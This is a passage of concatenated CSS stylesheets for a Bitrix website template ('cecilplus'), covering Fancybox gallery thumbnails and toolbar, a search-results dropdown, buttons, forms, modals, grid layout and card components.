ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-masked{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}
/* End */


/* Start:/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css?17497644002108*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */


/* Start:/local/templates/cecilplus/styles.css?1754470637269147*/
	p,
   .service_wrap .service_block ul li a,
   .li_krug li,
   .direction_link a,
   .color_line.price_line > div > div,
   .direct_head .direct_head_bottom ul a,
   .footer_top .fmenu_wrap ul li a,
   .footer_top h4 {
		font-weight: 400;
		font-family: 'Roboto', sans-serif;
		font-size: 18px;
		line-height: 26px;
		letter-spacing: -.01em;
		color: #071318;
	}
	.h1_home h1{
		margin: 15px 0;
		color: #2A5984;
		font-size: 36px;
		font-weight: 700;
		line-height: normal;
	}
	.nav_flex .burger_wrap {
		display: none;
	}
	/*********** СТИЛИ ***********/
.notice-phone-unavailable{
    width:100%;
    background:#C70000;          /* ярко-красный фон */
    color:#FFF!important;        /* белый текст */
    display:flex;                /* для центрирования по вертикали */
    align-items:center;          /* по вертикали */
    justify-content:center;      /* по горизонтали */
    text-align:center;           /* выравнивание текста */
    padding:16px 8px;            /* внутренний отступ (можно регулировать) */
    font-size:1.1rem;            /* размер шрифта */
    line-height:1.4;             /* межстрочный интервал */
}

	@media(max-width: 750px) {
		.nav_flex .burger_wrap {
			display: block;
		}
		.h1_home h1 {
			margin: 15px 0;
			color: #2A5984;
			font-size: 2em;
			font-weight: 700;
			line-height: normal;
			text-align: center;
		}
	}
.container .news-detail a {
	color: #2a5983;
	text-decoration: underline;
}
h2 {
	margin-top: 15px !important;
	margin-bottom: 15px !important;
}
.about_direct a {
	color: #2a5983;
	text-decoration: underline;
}
.nav_menu a.active {
    color: #2a5983;
    font-weight: 600;
}
.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Button******************/
.btn {
  font-weight: 700;
  line-height: normal;
  border-radius: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  padding: 12px 26px;
  display: inline-block;
  transition: 0.3s all;
}
.btn-blue_fill {
  background: #2A5984;
  color: #FFF;
}
.btn-blue_fill:hover,
.btn-blue_fill.active,
.btn-blue_fill:focus {
  background: rgba(42, 89, 132, 0.8);
  color: #FFF;
}
.btn-gray_fill {
  background: rgba(26, 130, 155, 0.1);
  color: #333333;
}
.btn-gray_fill:hover,
.btn-gray_fill.active,
.btn-gray_fill:focus {
  background: #1A829B;
  color: #FFF;
}
.btn-border {
  color: #1A829B;
  border-color: #1A829B;
}
.btn-border:hover,
.btn-border.active,
.btn-border:focus {
  background: rgba(42, 89, 132, 0.8);
  border-color: rgba(42, 89, 132, 0.8);
  color: #FFF;
}
.btn-icon {
  padding: 4px;
  border-radius: 8px;
}
.btn-icon-text {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.btn-icon-text svg + span {
  margin-left: 5px;
  display: block;
}
.btn-icon-text span + svg {
  margin-left: 5px;
}
.owl-carousel.owl-theme .owl-nav {
  position: absolute;
  margin: -21px 0 0;
  max-width: 1200px;
  top: 50%;
  width: 100%;
  left: calc(50% - 600px);
  z-index: 4;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  width: 42px;
  height: 42px;
  border-radius: 3px;
  background: rgba(42, 89, 132, 0.8);
  color: #FFFFFF;
  margin: 0;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"] svg {
  width: 11px;
  height: 18px;
  display: block;
  margin: 0 auto;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  background: #2A5984;
}
.owl-carousel.owl-theme .owl-nav [class*="owl-"].disabled {
  background: #A7A7A7;
  opacity: 0.8;
}
.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 2px;
}
.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 2px;
}
.owl-carousel.owl-theme .owl-nav .owl-next svg {
  transform: rotate(180deg);
}
.owl-carousel.owl-theme .owl-dots {
  margin-top: 14px !important;
  margin-bottom: -10px;
}
.owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #cbcbcb;
}
.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: none;
  border: 2px solid #2A5984;
}
.accord_item {
  border-radius: 5px;
  background: rgba(203, 203, 203, 0.2);
}
.accord_item .accord_body {
  display: none;
  padding: 0 26px 12px;
}
.accord_item .accord_head {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 26px;
}
.accord_item .accord_head svg {
  width: 36px;
  height: 36px;
  color: #2A5984;
  display: block;
  transition: 0.3s all;
}
.accord_item.accord_active .extr_toggle svg {
  color: transparent;
}
.accord_item.accord_active .accord_body {
  display: flex;
}
.accord_item:nth-child(2n+1) {
  background: rgba(26, 130, 155, 0.08);
}
.accord_item + .accord_item {
  margin-top: 3px;
}
.mob_visible {
  display: none;
}
@media (max-width: 1199px) {
  .owl-carousel.owl-theme .owl-nav {
    left: 0;
  }
}
@media (max-width: 575px) {
  .mob_visible {
    display: flex;
  }
  .mob_hide {
    display: none;
  }
  .mob_hide.direct_video {
    display: none;
  }
  .owl-carousel.owl-theme .owl-nav {
    display: none;
  }
  .owl-carousel.owl-theme .owl-dots {
    display: none;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************FORM***********************/
.form_input {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  padding: 12px 26px;
  font-family: 'PT Sans Caption', sans-serif;
  font-size: 14px;
  height: 42px;
  background: transparent;
  width: 100%;
  color: #333333;
}
.form_input:hover,
.form_input:focus {
  outline: none;
}
.form_select {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  padding: 12px 26px;
  width: 100%;
  color: #5C5C5C;
  font-size: 14px;
  font-family: 'PT Sans Caption', sans-serif;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #F5F5F5;
  background-image: url(/local/templates/cecilplus/./img/ico_sel.svg), linear-gradient(to bottom, #F5F5F5 0%, #F5F5F5 100%);
  background-repeat: no-repeat, no-repeat;
  background-position: right 20px top 50%, 0 0;
}
.form_select::-ms-expand {
  display: none;
}
.form_select:hover {
  border-color: #cbcbcb;
}
.form_select:focus {
  border-color: #cbcbcb;
  background: rgba(218, 235, 239, 0.92);
}
.form_select option {
  font-weight: normal;
  background: rgba(218, 235, 239, 0.92);
  font-size: 14px;
  line-height: 32px;
  color: #333333;
}
.form_area {
  border-radius: 3px;
  border: 1px solid #cbcbcb;
  resize: none;
  height: 128px;
  font-family: 'PT Sans Caption', sans-serif;
  background: transparent;
  width: 100%;
  color: #5C5C5C;
  padding: 12px 26px;
  font-size: 14px;
}
.selblock {
  margin-top: 80px;
  margin-bottom: 40px;
}
.selblock strong {
  display: block;
  color: #2A5984;
  margin-bottom: 14px;
}
.selblock_text {
  margin-bottom: 40px;
}
.formline {
  position: relative;
}
.formline .submit {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  height: 100%;
  width: 176px;
  background: #2A5984;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #FFFFFF;
  font-weight: 700;
}
.formline .submit svg {
  display: block;
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  margin-right: 14px;
}
.formline .submit:hover {
  background: rgba(42, 89, 132, 0.8);
}
.formline .send_success {
  color: #2A5984;
  font-size: 12px;
  font-weight: 700;
  display: none;
  margin-top: 14px;
}
.formline .send_error {
  color: red;
  font-size: 12px;
  font-weight: 700;
  display: none;
  margin-top: 14px;
}
.formline.subscribe .submit {
  width: 40px;
  background: none;
}
.formline.subscribe .submit svg {
  color: #cbcbcb;
  width: 11px;
  height: 18px;
  transform: rotate(180deg);
  margin-right: 0;
}
.formline.subscribe .submit:hover svg {
  color: #A7A7A7;
}
.formline.form_search_line .submit {
  width: 40px;
  background: none;
  right: auto;
  left: 0;
}
.formline.form_search_line .submit svg {
  color: #2A5984;
  width: 20px;
  height: 20px;
  margin-right: 0;
}
.search {
  width: 0%;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  background: #edf5f7;
  transition: 0.3s all;
}
.search.active {
	width: 100%;
	padding: 3px 10px;
}
.search .form_input {
  border: 0;
  padding-left: 44px;
}
.close {
  padding: 12px;
  position: absolute;
  right: 10px;
  top: 13px;
}
.close svg {
  width: 14px;
  height: 14px;
  display: block;
  color: rgba(42, 89, 132, 0.8);
}
.close:hover svg {
  color: #2A5984;
}
.sort_wrap {
  position: relative;
}
.fake_select {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  color: #A7A7A7;
  border: 1px solid #cbcbcb;
  border-radius: 6px;
  height: 42px;
  padding: 12px 26px;
}
.fake_select svg {
  margin-left: 10px;
  width: 10px;
  height: 16px;
  color: #cbcbcb;
}
.fake_select + .fake_dropdown {
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 1;
}
.fake_select-disable {
  background: rgba(51, 51, 51, 0.1);
  color: rgba(51, 51, 51, 0.6) !important;
  border-color: rgba(51, 51, 51, 0.1) !important;
}
.fake_select:focus,
.fake_select:active {
  outline: none;
}
.fake_select.active {
  border-radius: 6px 6px 0 0;
  border-bottom: 0;
}
.fake_select:hover {
  border: 1px solid rgba(218, 235, 239, 0.92);
}
.fake_select:hover svg {
  color: #A7A7A7;
}
.fake_dropdown {
  border-radius: 0 0 6px 6px;
  border: 1px solid #cbcbcb;
  background: rgba(218, 235, 239, 0.92);
  outline: 0;
  overflow: hidden;
  padding: 10px;
  min-width: 100%;
  display: none;
  color: #333333;
}
.fake_dropdown ul {
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
  max-height: 176px;
  min-height: 16px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.fake_dropdown ul li {
  padding: 12px 20px;
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  cursor: pointer;
}
.fake_dropdown ul li:hover,
.fake_dropdown ul li.active {
  color: rgba(51, 51, 51, 0.8);
}
.reviews_form {
  border-radius: 5px;
  background: rgba(203, 203, 203, 0.2);
  padding: 30px 36px 46px 36px;
}
.reviews_form h3 {
  text-align: center;
  color: #2A5984;
  margin-bottom: 20px;
}
.reviews_form .group_form + .group_form {
  margin-top: 14px;
}
.checkbox-container {
  display: flex;
  align-items: center;
  position: relative;
  cursor: pointer;
  font-size: 12px;
  line-height: normal;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.checkbox-container a {
  color: #1A829B;
}
.checkbox-container a:hover {
  color: #2A5984;
}
.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.checkbox-container input:checked ~ .checkmark {
  background: #1A829B;
}
.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}
.checkbox-container .checkmark {
  position: relative;
  display: block;
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-right: 10px;
  border-radius: 1px;
  background: #cbcbcb;
}
.checkbox-container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
  left: 6px;
  top: 2px;
  width: 3px;
  height: 7px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.privacy {
  margin-top: 14px;
}
.submit_wrap {
  margin-top: 40px;
  text-align: center;
}
.form_submit {
  border-radius: 30px;
  background: #2A5984;
  padding: 12px 26px;
  color: #FFFFFF;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  border: 0;
  cursor: pointer;
}
.form_submit:hover {
  background: rgba(42, 89, 132, 0.8);
}
.modal {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 12;
  transform: translate(-50%, -50%);
  border-radius: 5px;
  background: #F5F5F5;
  padding: 0;
}
.modal .close {
  right: 8px;
  top: 8px;
}
.modal .close svg {
  width: 14px;
  height: 14px;
}
.modal form {
  width: 441px;
  padding: 50px 60px;
}
.modal h3 {
  text-align: center;
  color: #2A5984;
  margin-bottom: 20px;
}
.modal .sub_title {
  text-align: center;
  font-size: 12px;
  line-height: normal;
  margin: -12px 0 20px;
}
.modal .group_form {
  margin-bottom: 14px;
}
.modal .check_group {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-left: -10px;
  margin-right: -10px;
}
.modal .check_group label {
  padding: 0 10px;
}
.modal .check_group label span {
  display: block;
  line-height: 1;
}
.modal .card-preim {
  max-width: 773px;
}
@media (max-width: 1199px) {
  .reviews_form {
    padding: 14px;
  }
  .form_input,
  .form_select,
  .form_area {
    padding: 12px 20px;
  }
}
@media (max-width: 767px) {
  .selblock {
    margin-top: 60px;
    margin-bottom: 34px;
  }
  .form_input {
    padding: 10px 18px;
    font-size: 12px;
    height: 40px;
  }
  .formline .form_input {
    padding-right: 50px;
  }
  .formline .submit {
    font-size: 0;
    width: 40px;
  }
  .formline .submit svg {
    margin: 0;
  }
  .reviews_form {
    padding: 34px 12px 44px;
  }
  .reviews_wrap .col8 {
    width: 100%;
  }
  .reviews_wrap .col4 {
    width: 100%;
    margin-top: 60px;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Grid******************/
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.row > div {
  padding-left: 15px;
  padding-right: 15px;
}
.row-grid {
  margin-top: -15px;
  margin-bottom: -15px;
}
.row-grid > div {
  padding-top: 15px;
  padding-bottom: 15px;
}
.col12 {
  width: 100%;
}
.col8 {
  width: 66.6666%;
}
.col6 {
  width: 50%;
}
.col4 {
  width: 33.3333%;
}
.col3 {
  width: 25%;
}
.col296 {
  max-width: 308px;
  width: 100%;
}
.section {
  padding-top: 80px;
}
.head_line {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 40px;
}
.head_line h3:hover {
  color: #2A5984;
}
.head_line a {
  font-weight: 700;
  color: #2A5984;
}
.head_line a:hover {
  color: #333333;
}
.niz_line {
  text-align: center;
  margin-top: 40px;
}
.akc_cat {
  position: absolute;
  bottom: 20px;
  left: 26px;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 2px;
  color: #FFF;
  font-size: 10px;
  font-weight: 700;
  line-height: 140%;
}
.akc_cat-red {
  background: #EA3B52;
}
.akc_cat-blue {
  background: #1A829B;
}
.card .card_img {
  margin: 0 0 14px;
}
.card .card_img img {
  display: block;
  width: 100%;
  border-radius: 5px;
}
.card .card_title {
  font-size: 16px;
  line-height: 22px;
}
.card .card_title a:hover {
  color: #2A5984;
}
.card-prof .card_img {
  margin: 0 0 3px;
  display: block;
  position: relative;
  background: rgba(26, 130, 155, 0.08);
  overflow: hidden;
  max-height: 186px;
  min-height: 186px;
  height: 186px;
}
.card-prof .card_img img {
  display: block;
  width: 100%;
  border-radius: 5px 5px 0 0;
  -o-object-fit: contain;
     object-fit: contain;
}
.card-prof .card_img .akc_cat {
  position: absolute;
  bottom: 20px;
  left: 26px;
}
.card-prof .card_info {
  background: rgba(203, 203, 203, 0.2);
  padding: 20px 26px 28px 28px;
  border-radius: 0 0 5px 5px;
  position: relative;
  line-height: 140%;
}
.card-prof .card_title {
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  margin-bottom: 14px;
}

.card-prof .card_link {
  position: absolute;
  left: 0;
  bottom: 0;
  max-height: 0%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  transition: 0.3s all;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: #f5f5f5;
  border-radius: 0 0 5px 5px;
}
.card-prof .card_date {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 140%;
  margin-bottom: 14px;
}
.card-prof:hover .card_link {
  max-height: 100%;
}
.card-preim {
  border-radius: 5px;
  padding: 26px;
  background: rgba(26, 130, 155, 0.08);
}
.card-preim .card_img {
  padding: 13px;
  width: 83px;
  border-radius: 50px;
  background: #FFFFFF;
  margin: -68px auto 42px;
}
.card-preim .card_img img {
  display: block;
}
.card-preim .card_title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 16px;
}
.card-preim .card_date {
  color: #A7A7A7;
  font-size: 12px;
  margin-bottom: 20px;
}
.card-preim .card_journal {
  color: #A7A7A7;
  font-size: 12px;
  margin-bottom: 28px;
}
.card-preim .card_doctor {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 140%;
  margin: -10px 0 30px;
}
.card-preim .card_doctor a {
  color: #1A829B;
}
.card-preim .card_doctor a:hover {
  color: #2A5984;
}
.card-preim .card_text {
    display: -webkit-box;
    -webkit-line-clamp: 8;
    -webkit-box-orient: vertical;
    max-height: 60px;
    overflow: hidden;
    min-height: 60px;
    height: 60px;
}
.card_text {
    max-height: 60px;
    overflow: hidden;
    min-height: 60px;
    height: 60px;
}
.card-preim .card_link {
  color: #1A829B;
  display: flex;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 4px;
}
.card-preim .card_link svg {
  display: block;
  width: 15px;
  height: 8px;
  margin-left: 5px;
  transition: 0.3s all;
}
.card-preim .card_link:hover svg {
  margin-left: 10px;
}
.card-preim .card_img_left {
  width: 261px;
  min-width: 261px;
  margin: -26px 0 -26px -26px;
  border-right: 3px solid #fff;
}
.card-preim .card_img_left img {
  display: block;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.card-preim .card_img_left + div {
  padding-left: 26px;
}
.card-preim .car_img_one {
  height: 93px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.card-preim .car_img_one img {
  display: block;
  width: auto;
}
.preim .card-preim {
  text-align: center;
  height: 100%;
}
.preim .row {
  margin-top: -15px;
  margin-bottom: -15px;
  width: calc(100% + 30px);
}
.preim .row .owl-stage-outer {
  padding: 0;
  width: 100%;
}
.preim .row .owl-stage {
  display: flex;
}
.preim .owl-item {
  padding: 15px;
}
.preim .owl-item .col3 {
  width: 100%;
  padding: 42px 0 0;
  height: 100%;
}
.slider_diplom .card-preim {
  padding: 0;
}
.slider_diplom .card-preim .car_img_one {
  height: 145px;
}
.slider_diplom .card-preim .car_img_one img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.slider_diplom .owl-stage {
  display: flex;
}
.smi_wrap {
  margin-top: 80px;
}
.smi_wrap .card-preim {
  display: flex;
  overflow: hidden;
}
.smi_wrap .card-preim + .card-preim {
  margin-top: 30px;
}
.smi_wrap .card-preim .card_text {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.smi_wrap .card-preim .card_date {
  margin-bottom: 7px;
}
.program_wrap .card_title {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  min-height: 67.2px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.service_wrap .col3 {
  width: 20%;
}
.reviews_wrap .card-preim + .card-preim {
  margin-top: 30px;
}
.slider_prof {
  margin-top: 30px;
}
@media (max-width: 1199px) {
.card-prof .card_link {
    background: #87171700;
}
  .row {
    margin-left: -6px;
    margin-right: -6px;
  }
  .row > div {
    padding-left: 6px;
    padding-right: 6px;
  }
  .row-grid {
    margin-top: -6px;
    margin-bottom: -6px;
  }
  .row-grid > div {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .service_wrap .col3 {
    width: 25%;
  }
  .program_wrap > .col3 {
    width: 33.3333%;
  }
  .cont .row:not(.row-grid) > .col6 {
    width: 100%;
  }
  .cont .map {
    margin: 17px 0 20px;
  }
  .cont .map img {
    width: 100%;
    height: 405px;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .preim .row {
    margin: -6px;
    width: calc(100% + 12px);
  }
  .preim .row .owl-item {
    padding: 6px;
  }
  .card-preim {
    padding: 14px;
  }
  .card-preim .card_img_left {
    margin: -14px 0 -14px -14px;
    width: 221px;
    min-width: 221px;
  }
  .card-preim .card_img_left + div {
    padding-left: 14px;
  }
  .card-prof .card_info {
    padding: 14px;
  }
  .card-prof .card_link {
    max-height: 100%;
    height: 40px;
    width: 40px;
    font-size: 0;
    bottom: 100%;
    left: 14px;
    margin-bottom: 17px;
  }
  .card-prof .card_link .btn {
    width: 100%;
    height: 100%;
    border-radius: 0;
    padding: 0;
    background: transparent url(/local/templates/cecilplus/./img/edit.svg) no-repeat center center;
  }
  .service_wrap.row-grid .card-prof .card_link {
    font-size: 12px;
    width: 120px;
    border-radius: 30px;
  }
  .service_wrap.row-grid .card-prof .card_link .btn {
    background: #2A5984;
    padding: 12px 26px;
  }
  .program_wrap .card_link {
    display: none;
  }
  .niz_line {
    text-align: left;
    margin-top: 32px;
  }
  .smi_wrap {
    margin-top: 60px;
  }
}
@media (max-width: 991px) {
  .service_wrap .col3 {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  .preim .row {
    margin: 0;
    width: 100%;
  }
  .preim .row .owl-item {
    padding: 0;
  }
  .service_wrap .col3 {
    width: 50%;
  }
  .program_wrap > .col3 {
    width: 50%;
  }
  .program_wrap > .col3 .card-prof .card_img img {
    -o-object-fit: cover;
       object-fit: cover;
  }
  .program_wrap > .col3 .card-prof .card_img .akc_cat {
    bottom: 14px;
    left: 14px;
  }
}
@media (max-width: 575px) {
  .slider_preim {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_preim .card-preim {
    width: 239px;
  }
  .slider_review {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_review .card-preim {
    width: 240px;
  }
  .slider_prof {
    margin-top: 26px;
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_prof .card-prof {
    width: 215px;
  }
  .slider_prof .card-prof .card_title {
    font-size: 14px;
    line-height: 140%;
    margin-bottom: 8px;
  }
  .slider_prof .card-prof .card_info {
    min-height: 126px;
  }
  .slider_diplom {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_diplom .card-preim {
    width: 215px;
  }
  .slider_partner {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_partner .card-preim {
    width: 215px;
    padding: 14px 14px 14px;
  }
  .slider_partner .card-preim .car_img_one {
    height: 115px;
  }
  .card-preim {
    padding: 14px 14px 28px;
  }
  .card-preim .card_title {
    font-size: 14px;
    line-height: 140%;
    margin: 0 0 8px;
  }
  .card-preim .card_img {
    margin: -54px auto 27px;
  }
  .preim .owl-item .col3 {
    padding: 28px 0 0;
  }
  .card-prof .card_img .akc_cat {
    bottom: 14px;
    left: 14px;
  }
  .smi_wrap .card-preim {
    flex-wrap: wrap;
  }
  .smi_wrap .card-preim .card_img_left {
    width: calc(100% + 28px);
    border: 0;
    margin: -14px -14px 14px;
    border-bottom: 3px solid #fff;
    height: 202px;
  }
